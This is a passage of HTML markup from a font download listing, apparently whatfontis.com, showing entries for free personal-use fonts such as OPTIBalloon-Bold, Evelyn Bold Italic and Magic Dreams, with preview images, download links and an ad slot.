<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Paralyzed-Sky-and-Moon-LJ-design-Studios-Grungea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Paralyzed-Sky-and-Moon-LJ-design-Studios-Grungea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Paralyzed-Sky-and-Moon-LJ-design-Studios-Grunge0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Paralyzed-Sky-and-Moon-LJ-design-Studios-Grunge01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Paralyzed-Sky-and-Moon-LJ-design-Studios-GrungeA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Paralyzed-Sky-and-Moon-LJ-design-Studios-Grunge.font" id="urlidd479865" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Paralyzed-Sky-and-Moon-LJ-design-Studios-Grunge.font">Paralyzed Sky and Moon -  font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid479865"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf85" data-iddomain="0">
						<a href="/FF_OPTIBalloon-Bold.font" id="urlidt315568" data-iddomain="0" target="_blank" rel="noopener" class="urlidt85 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="85. OPTIBalloon-Bold">85. OPTIBalloon-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid315568" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_OPTIBalloon-Bold.font"  id="urlidi315568" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=315568&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBalloon-BoldA.png" alt="OPTIBalloon-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBalloon-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBalloon-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBalloon-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBalloon-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBalloon-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBalloon-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBalloon-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_OPTIBalloon-Bold.font" id="urlidd315568" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_OPTIBalloon-Bold.font">OPTIBalloon-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid315568"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf86" data-iddomain="0">
						<a href="/FF_Evelyn-Bold-Italic.font" id="urlidt329377" data-iddomain="0" target="_blank" rel="noopener" class="urlidt86 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="86. Evelyn Bold Italic">86. Evelyn Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid329377" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Evelyn-Bold-Italic.font"  id="urlidi329377" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=329377&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/V/FF_Evelyn-Bold-ItalicA.png" alt="Evelyn Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/V/FF_Evelyn-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/V/FF_Evelyn-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/V/FF_Evelyn-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/V/FF_Evelyn-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/V/FF_Evelyn-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/V/FF_Evelyn-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/V/FF_Evelyn-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Evelyn-Bold-Italic.font" id="urlidd329377" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Evelyn-Bold-Italic.font">Evelyn Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid329377"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf87" data-iddomain="0">
						<a href="/FF_Peach-Comix_PersonalUseOnly.font" id="urlidt947693" data-iddomain="0" target="_blank" rel="noopener" class="urlidt87 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="87. Peach Comix_PersonalUseOn">87. Peach Comix_PersonalUseOn</a>
						<div class="row align-items-center no-gutters" id="hfid947693" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Peach-Comix_PersonalUseOnly.font"  id="urlidi947693" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=947693&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Peach-Comix_PersonalUseOnlyA.png" alt="Peach Comix_PersonalUseOnly Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Peach-Comix_PersonalUseOnlyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Peach-Comix_PersonalUseOnlyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Peach-Comix_PersonalUseOnlya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Peach-Comix_PersonalUseOnlya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Peach-Comix_PersonalUseOnly0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Peach-Comix_PersonalUseOnly01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Peach-Comix_PersonalUseOnlyA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Peach-Comix_PersonalUseOnly.font" id="urlidd947693" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Peach-Comix_PersonalUseOnly.font">Peach Comix_PersonalUseOn font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid947693"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf88" data-iddomain="0">
						<a href="/FF_Magic-Dreams.font" id="urlidt707822" data-iddomain="0" target="_blank" rel="noopener" class="urlidt88 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="88. Magic Dreams">88. Magic Dreams</a>
						<div class="row align-items-center no-gutters" id="hfid707822" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Magic-Dreams.font"  id="urlidi707822" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=707822&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-DreamsA.png" alt="Magic Dreams Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-DreamsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-DreamsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-Dreamsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-Dreamsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-Dreams0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-Dreams01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-DreamsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Magic-Dreams.font" id="urlidd707822" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Magic-Dreams.font">Magic Dreams font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid707822"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf89" data-iddomain="0">
						<a href="/FF_BaronNeueItalic.font" id="urlidt326430" data-iddomain="0" target="_blank" rel="noopener" class="urlidt89 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="89. BaronNeueItalic">89. BaronNeueItalic</a>
						<div class="row align-items-center no-gutters" id="hfid326430" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_BaronNeueItalic.font"  id="urlidi326430" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=326430&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BaronNeueItalicA.png" alt="BaronNeueItalic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BaronNeueItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BaronNeueItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BaronNeueItalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BaronNeueItalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BaronNeueItalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BaronNeueItalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BaronNeueItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BaronNeueItalic.font" id="urlidd326430" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BaronNeueItalic.font">BaronNeueItalic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid326430"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf90" data-iddomain="0">
						<a href="/FF_Rooters-Italic.font" id="urlidt557217" data-iddomain="0" target="_blank" rel="noopener" class="urlidt90 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="90. Rooters Italic">90. Rooters Italic</a>
						<div class="row align-items-center no-gutters" id="hfid557217" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Rooters-Italic.font"  id="urlidi557217" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=557217&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rooters-ItalicA.png" alt="Rooters Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rooters-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rooters-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rooters-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rooters-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rooters-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rooters-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rooters-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Rooters-Italic.font" id="urlidd557217" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Rooters-Italic.font">Rooters Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid557217"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf91" data-iddomain="0">
						<a href="/FF_Cherish-Today.font" id="urlidt1339581" data-iddomain="0" target="_blank" rel="noopener" class="urlidt91 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="91. Cherish Today">91. Cherish Today</a>
						<div class="row align-items-center no-gutters" id="hfid1339581" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Cherish-Today.font"  id="urlidi1339581" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1339581&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Cherish-TodayA.png" alt="Cherish Today Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Cherish-TodayA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Cherish-TodayA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Cherish-Todaya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Cherish-Todaya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Cherish-Today0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Cherish-Today01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Cherish-TodayA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Cherish-Today.font" id="urlidd1339581" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Cherish-Today.font">Cherish Today font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1339581"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf92" data-iddomain="0">
						<a href="/FF_Shibori.font" id="urlidt1239813" data-iddomain="0" target="_blank" rel="noopener" class="urlidt92 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="92. Shibori">92. Shibori</a>
						<div class="row align-items-center no-gutters" id="hfid1239813" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Shibori.font"  id="urlidi1239813" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1239813&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_ShiboriA.png" alt="Shibori Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_ShiboriA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_ShiboriA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Shiboria.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
